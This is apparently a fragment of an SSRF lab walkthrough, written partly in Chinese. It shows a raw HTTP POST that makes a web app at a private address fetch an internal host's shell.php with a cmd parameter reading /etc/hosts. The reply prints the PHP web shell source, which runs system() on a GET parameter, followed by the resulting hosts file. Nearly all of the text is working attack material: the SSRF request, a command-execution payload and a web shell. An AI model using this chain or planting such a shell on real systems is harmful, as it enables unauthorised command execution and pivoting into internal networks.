 POST / HTTP/1.1
Host: 192.168.31.54:8080
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.54:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.54:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Connection: close
url=http%3A%2F%2F172.72.23.22%3A80%2Fshell.php?cmd=cat%2520/etc/hosts
http://172.72.23.22:80/shell.php?cmd=cat%20/etc/hosts 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.22 fe44d1cc4864